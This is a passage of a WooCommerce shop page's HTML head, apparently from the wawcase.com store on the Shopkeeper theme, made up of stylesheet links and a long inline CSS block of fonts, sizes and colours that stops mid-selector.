<link rel='stylesheet' id='sk-social-media-styles-css' href='https://www.wawcase.com/wp-content/plugins/shopkeeper-extender/includes/social-media/assets/css/social-media.min.css?ver=0b8b45966b0a881685077b46a3b2068c' type='text/css' media='all' />
<link rel='stylesheet' id='sk-social-sharing-styles-css' href='https://www.wawcase.com/wp-content/plugins/shopkeeper-extender/includes/social-sharing/assets/css/social-sharing.min.css?ver=0b8b45966b0a881685077b46a3b2068c' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='getbowtied-custom-notifications-styles-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/inc/notifications/custom/assets/css/style-40f77de5d3b35be902b4ff5e9e274669.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.wawcase.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='shopkeeper-icon-font-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/inc/fonts/shopkeeper-icon-font/style-6b1bd14d2981a2534fd10021b47f7396.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='shopkeeper-styles-css' href='https://www.wawcase.com/wp-content/cache/min/1/wp-content/themes/shopkeeper/css/styles-9c8e3805d4c004efff5ae332781f1f46.css' type='text/css' media='all' />
<style id='shopkeeper-styles-inline-css' type='text/css'>
@font-face{font-family:Radnika;font-display:swap;font-style:normal;font-weight:500;src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Regular.eot");src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Regular.eot?#iefix") format("embedded-opentype"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Regular.woff2") format("woff2"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Regular.woff") format("woff")}@font-face{font-family:Radnika;font-display:swap;font-style:normal;font-weight:700;src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Bold.eot");src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Bold.eot?#iefix") format("embedded-opentype"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Bold.woff2") format("woff2"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/Radnika-Bold.woff") format("woff")}@font-face{font-family:NeueEinstellung;font-display:swap;font-style:normal;font-weight:500;src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Regular.eot");src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Regular.eot?#iefix") format("embedded-opentype"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Regular.woff2") format("woff2"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Regular.woff") format("woff")}@font-face{font-family:NeueEinstellung;font-display:swap;font-style:normal;font-weight:700;src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Bold.eot");src:url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Bold.eot?#iefix") format("embedded-opentype"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Bold.woff2") format("woff2"), url("https://www.wawcase.com/wp-content/themes/shopkeeper/inc/fonts/theme/NeueEinstellung-Bold.woff") format("woff")}.st-content, .categories_grid .category_name, .cd-top, .product_socials_wrapper .product_socials_wrapper_inner a, .product_navigation #nav-below .product-nav-next a, .product_navigation #nav-below .product-nav-previous a{background-color:#FFFFFF}.categories_grid .category_item:hover .category_name{color:#FFFFFF}h1, h2, h3, h4, h5, h6, .comments-title, .comment-author, #reply-title, .site-footer .widget-title, .accordion_title, .ui-tabs-anchor, .products .button, .site-title a, .post_meta_archive a, .post_meta a, .post_tags a, #nav-below a, .list_categories a, .list_shop_categories a, .main-navigation > ul > li > a, .main-navigation .mega-menu > ul > li > a, .more-link, .top-page-excerpt, .select2-search input, .product_after_shop_loop_buttons a, .woocommerce .products-grid a.button, .page-numbers, input.qty, .button, button, .button_text, input[type="button"], input[type="reset"], input[type="submit"], button[type="submit"], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .yith-wcwl-wishlistexistsbrowse.show a, .share-product-text, .tabs > li > a, label, .shopkeeper_new_product, .comment-respond label, .product_meta_title, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, #map_button, .woocommerce .cart-collaterals .cart_totals tr.order-total td strong, .woocommerce-page .cart-collaterals .cart_totals tr.order-total td strong, .cart-wishlist-empty, .wishlist-empty, .cart-empty, .return-to-shop .wc-backward, .order-number a, .post-edit-link, .from_the_blog_title, .icon_box_read_more, .vc_pie_chart_value, .shortcode_banner_simple_bullet, .shortcode_banner_simple_height_bullet, .product-category .woocommerce-loop-category__title, .categories_grid .category_name, .woocommerce span.onsale, .woocommerce-page span.onsale, .out_of_stock_badge_single, .out_of_stock_badge_loop, .page-numbers, .post-nav-links span, .post-nav-links a, .add_to_wishlist, .yith-wcwl-wishlistaddedbrowse, .yith-wcwl-wishlistexistsbrowse, .filters-group, .product-name, .product-quantity, .product-total, .download-product a, .woocommerce-order-details table tfoot th, .woocommerce-order-details table tfoot td, .woocommerce .woocommerce-order-downloads table tbody td:before, .woocommerce table.woocommerce-MyAccount-orders td:before, .widget h3, .widget .total .amount, .wishlist-in-stock, .wishlist-out-of-stock, .comment-reply-link, .comment-edit-link, .widget_calendar table thead tr th, .page-type, .mobile-navigation a, table thead tr th, .portfolio_single_list_cat, .portfolio-categories, .shipping-calculator-button, .vc_btn, .vc_btn2, .vc_btn3, .account-tab-item .account-tab-link, .account-tab-list .sep, ul.order_details li, ul.order_details.bacs_details li, .widget_calendar caption, .widget_recent_comments li a, .edit-account legend, .widget_shopping_cart li.empty, .cart-collaterals .cart_totals .shop_table .order-total .woocommerce-Price-amount, .woocommerce table.cart .cart_item td a, .woocommerce #content table.cart .cart_item td a, .woocommerce-page table.cart .cart_item td a, .woocommerce-page #content table.cart .cart_item td a, .woocommerce table.cart .cart_item td span, .woocommerce #content table.cart .cart_item td span, .woocommerce-page table.cart .cart_item td span, .woocommerce-page #content table.cart .cart_item td span, .woocommerce-MyAccount-navigation ul li, .woocommerce-info.wc_points_rewards_earn_points, .woocommerce-info, .woocommerce-error, .woocommerce-message, .woocommerce .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce-page .cart-collaterals .cart_totals .cart-subtotal th, .woocommerce .cart-collaterals .cart_totals tr.shipping th, .woocommerce-page .cart-collaterals .cart_totals tr.shipping th, .woocommerce .cart-collaterals .cart_totals tr.order-total th, .woocommerce-page .cart-collaterals .cart_totals tr.order-total th, .woocommerce .cart-collaterals .cart_totals h2, .woocommerce .cart-collaterals .cross-sells h2, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, form.checkout_coupon #coupon_code, .woocommerce-checkout .woocommerce-info, .shopkeeper_checkout_coupon, .shopkeeper_checkout_login, .minicart-message, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot td, .woocommerce-page .woocommerce-checkout-review-order table.shop_table tfoot th, .no-products-info p, .getbowtied_blog_ajax_load_button a, .getbowtied_ajax_load_button a, .index-layout-2 ul.blog-posts .blog-post article .post-categories li a, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post-categories li a, .index-layout-2 ul.blog-posts .blog-post .post_content_wrapper .post_content .read_more, .index-layout-3 .blog-posts_container ul.blog-posts .blog-post article .post_content_wrapper .post_content .read_more, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .product_meta, .product_meta span, .product_meta a, .product_layout_classic div.product span.price, .product_layout_classic div.product p.price, .product_layout_cascade div.product span.price, .product_layout_cascade div.product p.price, .product_layout_2 div.product span.price, .product_layout_2 div.product p.price, .product_layout_scattered div.product span.price, .product_layout_scattered div.product p.price, .product_layout_4 div.product span.price, .product_layout_4 div.product p.price, .related-products-title, .product_socials_wrapper .share-product-text, #button_offcanvas_sidebar_left .filters-text, .woocommerce-ordering select.orderby, .fr-position-text, .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table tr td, .catalog-ordering .select2-container.orderby a, .catalog-ordering .select2-container span, .widget_product_categories ul li .count, .widget_layered_nav ul li .count, .woocommerce-mini-cart__empty-message, .woocommerce-ordering select.orderby, .woocommerce .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .woocommerce-page .cart-collaterals .cart_totals table.shop_table_responsive tr td::before, .login-register-container .lost-pass-link, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .wpb_wrapper .add_to_cart_inline .woocommerce-Price-amount.amount, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce-page .cart-collaterals .cart_totals tr.shipping td, .woocommerce .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-page .cart-collaterals .cart_totals tr.cart-discount th, .woocommerce-thankyou-order-received, .woocommerce-order-received .woocommerce table.shop_table tfoot th, .woocommerce-order-received .woocommerce-page table.shop_table tfoot th, .woocommerce-view-order .woocommerce table.shop_table tfoot th, .woocommerce-view-order .woocommerce-page table.shop_table tfoot th, .woocommerce-order-received .woocommerce table.shop_table tfoot td, .woocommerce-order-received .woocommerce-page table.shop_table tfoot td, .woocommerce-view-order .woocommerce table.shop_table tfoot td, .woocommerce-view-order .woocommerce-page table.shop_table tfoot td, .language-and-currency #top_bar_language_list > ul > li, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .language-and-currency-offcanvas #top_bar_language_list > ul > li, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency, .woocommerce-order-pay .woocommerce .woocommerce-form-login p.lost_password a, .woocommerce-MyAccount-content .woocommerce-orders-table__cell-order-number a, .woocommerce form.login .lost_password, .comment-reply-title, .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .site-search .widget_product_search .search-field, .site-search .widget_search .search-field, .site-search .search-form .search-field, .site-search .search-text, .site-search .search-no-suggestions, .latest_posts_grid_wrapper .latest_posts_grid_title, p.has-drop-cap:not(:focus):first-letter, .paypal-button-tagline .paypal-button-text, .tinvwl_add_to_wishlist_button, .product-addon-totals, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message, body.gbt_custom_notif .page-notifications .gbt-custom-notification-message *, body.gbt_custom_notif .page-notifications .product_notification_text, body.gbt_custom_notif .page-notifications .product_notification_text *, body.gbt_classic_notif .woocommerce-error a, body.gbt_classic_notif .woocommerce-info a, body.gbt_classic_notif .woocommerce-message a, body.gbt_classic_notif .woocommerce-notice a, .shop_table.cart .product-price .amount, p.has-drop-cap:first-letter, .woocommerce-result-count, .widget_price_filter .price_slider_amount, .woocommerce ul.products li.product .price, .product_content_wrapper .product_infos table.variations td.label, .woocommerce div.product form.cart .reset_variations, #powerTip, div.wcva_shop_textblock, .wcva_filter_textblock, .wcva_single_textblock, .added_to_cart, .upper a, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li *, .wp-block-woocommerce-active-filters .wc-block-active-filters__clear-all, .product_navigation #nav-below span, .order-info mark, .top-headers-wrapper .site-header .site-header-wrapper .site-title, .mobile-navigation > ul > li > ul > li.menu-item-has-children > a, .mobile-navigation > ul > li > ul li.upper > a{font-family:"NeueEinstellung", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}body, p, .site-navigation-top-bar, .site-title, .widget_product_search #searchsubmit, .widget_search #searchsubmit, .widget_product_search .search-submit, .widget_search .search-submit, #site-menu, .copyright_text, blockquote cite, table thead th, .recently_viewed_in_single h2, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th, .woocommerce .cart-collaterals .shipping_calculator h2, .woocommerce-page .cart-collaterals .shipping_calculator h2, .woocommerce table.woocommerce-checkout-review-order-table tfoot th, .woocommerce-page table.woocommerce-checkout-review-order-table tfoot th, .qty, .shortcode_banner_simple_inside h4, .shortcode_banner_simple_height h4, .fr-caption, .post_meta_archive, .post_meta, .yith-wcwl-wishlistaddedbrowse .feedback, .yith-wcwl-wishlistexistsbrowse .feedback, .product-name span, .widget_calendar table tbody a, .fr-touch-caption-wrapper, .woocommerce .checkout_login p.form-row label[for="rememberme"], .wpb_widgetised_column aside ul li span.count, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce .select2-container, .check_label, .woocommerce-page #payment .terms label, ul.order_details li strong, .widget_recent_comments li, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .mobile-navigation li ul li a, .woocommerce #payment div.payment_box p, .woocommerce-page #payment div.payment_box p, .woocommerce table.cart .cart_item td:before, .woocommerce #content table.cart .cart_item td:before, .woocommerce-page table.cart .cart_item td:before, .woocommerce-page #content table.cart .cart_item td:before, .language-and-currency #top_bar_language_list > ul > li > ul > li > a, .language-and-currency .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .language-and-currency-offcanvas #top_bar_language_list > ul > li > ul > li > a, .language-and-currency-offcanvas .wcml_currency_switcher > ul > li.wcml-cs-active-currency > ul.wcml-cs-submenu li a, .language-and-currency-offcanvas #top_bar_language_list > ul > li.menu-item-first > ul.sub-menu li.sub-menu-item span.icl_lang_sel_current, .woocommerce-order-pay .woocommerce .woocommerce-info, .select2-results__option, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-notice, .gbt_18_sk_editor_banner_subtitle, .gbt_18_sk_editor_slide_description_input, .woocommerce td.product-name .wc-item-meta li, .woocommerce ul.products li.product .woocommerce-loop-product__title, .product_content_wrapper .product_infos span.belowtext, .wc-block-grid__product-title, .wp-block-woocommerce-attribute-filter ul.wc-block-checkbox-list li label, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li .wc-block-active-filters-list-item__name{font-family:"Radnika", -apple-system, BlinkMacSystemFont, Arial, Helvetica, 'Helvetica Neue', Verdana, sans-serif}h1, .woocommerce h1, .woocommerce-page h1{font-size:30.797px}h2, .woocommerce h2, .woocommerce-page h2{font-size:23.101px}h3, .woocommerce h3, .woocommerce-page h3{font-size:17.329px}h4, .woocommerce h4, .woocommerce-page h4{font-size:13px}h5, .woocommerce h5, .woocommerce-page h5{font-size:9.75px}.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:45.011px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:41.041px}p.has-drop-cap:first-letter{font-size:41.041px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:25.327px}.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title{font-size:17.329px}.woocommerce-checkout .content-area h3, .woocommerce-edit-address h3, .woocommerce-edit-account legend{font-size:13px}@media only screen and (max-width:768px){.woocommerce-account .account-tab-list .account-tab-item .account-tab-link{font-size:30.797px}}@media only screen and (min-width:768px){h1, .woocommerce h1, .woocommerce-page h1{font-size:45.011px}h2, .woocommerce h2, .woocommerce-page h2{font-size:33.763px}h3, .woocommerce h3, .woocommerce-page h3{font-size:25.327px}h4, .woocommerce h4, .woocommerce-page h4{font-size:19px}h5, .woocommerce h5, .woocommerce-page h5{font-size:14.25px}.page-title.blog-listing, .woocommerce .page-title, .page-title, .single .entry-title, .woocommerce-cart .page-title, .woocommerce-checkout .page-title, .woocommerce-account .page-title{font-size:59.983px}p.has-drop-cap:first-letter{font-size:59.983px !important}.entry-title-archive, .wp-block-latest-posts li > a{font-size:25.327px}.woocommerce-checkout .content-area h3, h2.woocommerce-order-details__title, h2.woocommerce-column__title, h2.woocommerce-order-downloads__title, .woocommerce-edit-address h3, .woocommerce-edit-account legend, .woocommerce-order-received h2, .fr-position-text{font-size:19px}}@media only screen and (min-width:1024px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:33.763px}}@media only screen and (max-width:1023px){.woocommerce #content div.product .product_title, .woocommerce div.product .product_title, .woocommerce-page #content div.product .product_title, .woocommerce-page div.product .product_title{font-size:23.101px}}@media only screen and (min-width:1024px){p, .woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th, .woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td, .woocommerce-review-link, .blog-isotope .entry-content-archive, .blog-isotope .entry-content-archive *, body.gbt_classic_notif .woocommerce-message, body.gbt_classic_notif .woocommerce-error, body.gbt_classic_notif .woocommerce-info, body.gbt_classic_notif .woocommerce-notice, .woocommerce-store-notice, p.demo_store, .woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td, ul li ul, ul li ol, ul, ol, dl{font-size:16px}}.woocommerce ul.order_details li strong, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info{font-size:16px !important}@media only screen and (min-width:768px){.woocommerce ul.products li.product .woocommerce-loop-product__title, .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-link .wc-block-grid__product-title{font-size:14px !important}}body, table tr th, table tr td, table thead tr th, blockquote p, pre, del, label, .select2-dropdown-open.select2-drop-above .select2-choice, .select2-dropdown-open.select2-drop-above .select2-choices, .select2-container, .big-select, .select.big-select, .post_meta_archive a, .post_meta a, .nav-next a, .nav-previous a, .blog-single h6, .page-description, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li span.current, .posts-navigation .page-numbers a:hover, .woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce-checkout .woocommerce-info, .wpb_widgetised_column .widget.widget_product_categories a:hover, .wpb_widgetised_column .widget.widget_layered_nav a:hover, .wpb_widgetised_column .widget.widget_layered_nav li, .portfolio_single_list_cat a, .gallery-caption-trigger, .widget_shopping_cart p.total, .widget_shopping_cart p.total .amount, .wpb_widgetised_column .widget_shopping_cart li.empty, .index-layout-2 ul.blog-posts .blog-post article .post-date, form.checkout_coupon #coupon_code, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, #button_offcanvas_sidebar_left, .fr-position-text, .quantity.custom input.custom-qty, .add_to_wishlist, .product_infos .add_to_wishlist:before, .product_infos .yith-wcwl-wishlistaddedbrowse:before, .product_infos .yith-wcwl-wishlistexistsbrowse:before, #add_payment_method #payment .payment_method_paypal .about_paypal, .woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal, #stripe-payment-data > p > a, .product-name .product-quantity, .woocommerce #payment div.payment_box, .woocommerce-order-pay #order_review .shop_table tr.order_item td.product-quantity strong, .tinvwl_add_to_wishlist_button:before, body.gbt_classic_notif .woocommerce-info, .select2-search--dropdown:after, body.gbt_classic_notif .woocommerce-notice, .woocommerce-cart #content table.cart td.actions .coupon #coupon_code, .woocommerce ul.products li.product .price del, .off-canvas .woocommerce .price del, .select2-container--default .select2-selection--multiple .select2-selection__choice__remove, .wc-block-grid__product-price.price del{color:#111111}a.woocommerce-remove-coupon:after, .fr-caption, .woocommerce-order-pay .woocommerce .woocommerce-info, body.gbt_classic_notif .woocommerce-info::before, table.shop_attributes td{color:#111111!important}.nav-previous-title, .nav-next-title{color:rgba(17,17,17,0.4)}.required{color:rgba(17,17,17,0.4) !important}.yith-wcwl-add-button, .share-product-text, .product_meta, .product_meta a, .product_meta_separator, .tob_bar_shop, .post_meta_archive, .post_meta, .wpb_widgetised_column .widget li, .wpb_widgetised_column .widget_calendar table thead tr th, .wpb_widgetised_column .widget_calendar table thead tr td, .wpb_widgetised_column .widget .post-date, .wpb_widgetised_column .recentcomments, .wpb_widgetised_column .amount, .wpb_widgetised_column .quantity, .wpb_widgetised_column .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-breadcrumb, .woocommerce-page .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a, .woocommerce-page .woocommerce-breadcrumb a, .archive .products-grid li .product_thumbnail_wrapper > .price .woocommerce-Price-amount, .site-search .search-text, .site-search .site-search-close .close-button:hover, .site-search .woocommerce-product-search:after, .site-search .widget_search .search-form:after, .product_navigation #nav-below .product-nav-previous *, .product_navigation #nav-below .product-nav-next *{color:rgba(17,17,17,0.55)}.woocommerce-account .woocommerce-MyAccount-content table.woocommerce-MyAccount-orders td.woocommerce-orders-table__cell-order-actions .button:after, .woocommerce-account .woocommerce-MyAccount-content table.account-payment-methods-table td.payment-method-actions .button:after{color:rgba(17,17,17,0.15)}.products a.button.add_to_cart_button.loading, .woocommerce ul.products li.product .price, .off-canvas .woocommerce .price, .wc-block-grid__product-price span, .wpb_wrapper .add_to_cart_inline del .woocommerce-Price-amount.amount, .wp-block-getbowtied-scattered-product-list .gbt_18_product_price{color:rgba(17,17,17,0.8) !important}.yith-wcwl-add-to-wishlist:after, .bg-image-wrapper.no-image, .site-search .spin:before, .site-search .spin:after{background-color:rgba(17,17,17,0.55)}.product_layout_cascade .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .product_layout_2 .product_content_wrapper .product-images-wrapper .product-images-style-2 .product_images .product-image .caption:before, .fr-caption:before, .product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot.current{background-color:#111111}.product_content_wrapper .product-images-wrapper .product_images .product-images-controller .dot{background-color:rgba(17,17,17,0.55)}#add_payment_method #payment div.payment_box .wc-credit-card-form, .woocommerce-account.woocommerce-add-payment-method #add_payment_method #payment div.payment_box .wc-payment-form, .woocommerce-cart #payment div.payment_box .wc-credit-card-form, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form, .product_content_wrapper .product_infos .woocommerce-variation-availability p.stock.out-of-stock, .product_layout_classic .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_cascade .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_2 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_scattered .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single, .product_layout_4 .product_content_wrapper .product_infos .out_of_stock_wrapper .out_of_stock_badge_single{border-color:rgba(17,17,17,0.55)}.add_to_cart_inline .amount, .wpb_widgetised_column .widget, .widget_layered_nav, .wpb_widgetised_column aside ul li span.count, .shop_table.cart .product-price .amount, .quantity.custom .minus-btn, .quantity.custom .plus-btn, .woocommerce td.product-name dl.variation dt, .woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt p, .woocommerce td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd p, .woocommerce-page td.product-name dl.variation dt p, .woocommerce-page td.product-name dl.variation dd p, .woocommerce a.remove, .woocommerce a.remove:after, .woocommerce td.product-name .wc-item-meta li, .wpb_widgetised_column .tagcloud a, .post_tags a, .select2-container--default .select2-selection--multiple .select2-selection__choice, .wpb_widgetised_column .widget.widget_layered_nav li.select2-selection__choice, .products .add_to_wishlist:before{color:rgba(17,17,17,0.8)}#coupon_code::-webkit-input-placeholder{color:rgba(17,17,17,0.8)}#coupon_code::-moz-placeholder{color:rgba(17,17,17,0.8)}#coupon_code:-ms-input-placeholder{color:rgba(17,17,17,0.8)}.woocommerce #content table.wishlist_table.cart a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove{color:rgba(17,17,17,0.8) !important}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea, select, .woocommerce-checkout .select2-container--default .select2-selection--single, .country_select.select2-container, #billing_country_field .select2-container, #billing_state_field .select2-container, #calc_shipping_country_field .select2-container, #calc_shipping_state_field .select2-container, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--single, .woocommerce-widget-layered-nav-dropdown .select2-container .select2-selection--multiple, #shipping_country_field .select2-container, #shipping_state_field .select2-container, .woocommerce-address-fields .select2-container--default .select2-selection--single, .woocommerce-shipping-calculator .select2-container--default .select2-selection--single, .select2-container--default .select2-search--dropdown .select2-search__field, .woocommerce form .form-row.woocommerce-validated .select2-container .select2-selection, .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select, .woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select, .country_select.select2-container, .state_select.select2-container, .widget form.search-form .search-field{border-color:rgba(17,17,17,0.1) !important}input[type="radio"]:after, .input-radio:after, input[type="checkbox"]:after, .input-checkbox:after, .widget_product_categories ul li a:before, .widget_layered_nav ul li a:before, .post_tags a, .wpb_widgetised_column .tagcloud a, .select2-container--default .select2-selection--multiple .select2-selection__choice{border-color:rgba(17,17,17,0.8)}input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, textarea:focus, select:focus, .select2-dropdown, .woocommerce .product_infos .quantity input.qty, .woocommerce #content .product_infos .quantity input.qty, .woocommerce-page .product_infos .quantity input.qty, .woocommerce-page #content .product_infos .quantity input.qty, .woocommerce ul.digital-downloads:before, .woocommerce-page ul.digital-downloads:before, .woocommerce ul.digital-downloads li:after, .woocommerce-page ul.digital-downloads li:after, .widget_search .search-form, .woocommerce-cart.woocommerce-page #content .quantity input.qty, .select2-container .select2-dropdown--below, .wcva_layered_nav div.wcva_filter_textblock, ul.products li.product div.wcva_shop_textblock, .woocommerce-account #customer_login form.woocommerce-form-login, .woocommerce-account #customer_login form.woocommerce-form-register{border-color:rgba(17,17,17,0.15) !important}.product_content_wrapper .product_infos table.variations .wcvaswatchlabel.wcva_single_textblock{border-color:rgba(17,17,17,0.15) !important}input#coupon_code, .site-search .spin{border-color:rgba(17,17,17,0.55) !important}.list-centered li a, .woocommerce-account .woocommerce-MyAccount-navigation ul li a, .woocommerce .shop_table.order_details tbody tr:last-child td, .woocommerce-page .shop_table.order_details tbody tr:last-child td, .woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li, .comment-separator, .comment-list .pingback, .wpb_widgetised_column .widget, .search_result_item, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-checkout .woocommerce-customer-details h2, .off-canvas .menu-close{border-bottom-color:rgba(17,17,17,0.15)}table tr td, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td, .product_socials_wrapper, .woocommerce-tabs, .comments_section, .portfolio_content_nav #nav-below, .product_meta, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal th, .woocommerce-checkout form.checkout .woocommerce-checkout-review-order table.woocommerce-checkout-review-order-table .cart-subtotal td, .product_navigation, .product_meta, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total th, .woocommerce-cart .cart-collaterals .cart_totals table.shop_table tr.order-total td{border-top-color:rgba(17,17,17,0.15)}.woocommerce .woocommerce-order-details tfoot tr:first-child td, .woocommerce .woocommerce-order-details tfoot tr:first-child 